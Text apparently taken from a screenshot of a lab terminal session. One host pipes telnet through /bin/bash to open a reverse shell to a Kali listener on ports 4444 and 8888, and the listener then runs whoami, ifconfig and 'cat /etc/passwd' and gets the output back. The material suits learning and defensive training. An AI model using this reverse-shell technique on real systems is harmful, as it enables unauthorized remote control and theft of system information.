 [root@Security ~ 17:09]#
[root@Security ~ 17:09]# telnet 192.168.200.252 4444 | /bin/b
ash | telnet 192.168.200.252 8888
Trying 192.168.200.252...
Connected to 192.168.200.252.
Escape character is '^]'.
/bin/bash:行1: Trying: 未找到命令
/bin/bash:行2: Connected: 未找到命令
/bin/bash:行3: Escape: 未找到命令
/bin/bash:行5: ifonfig: 未找到命令
cat: /etc/psswd: 没有那个文件或目录
root@kali:~# nc -lvvnp 4444
listening on [any] 4444 ...
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 45972
w
ifonfig
whoami
ifconfig
cat /etc/psswd
cat /etc/passwd
1 kail × +
root@kali:~# nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.200.252] from (UNKNOWN) [192.168.200.200] 47098
17:10:16 up 2 days, 22:27, 1 user, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 172.16.103.253 16:17 16.00s 0.44s 0.00s w
root
eno16777984: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.200.200 netmask 255.255.255.0 broadcast 192.168.200.2
55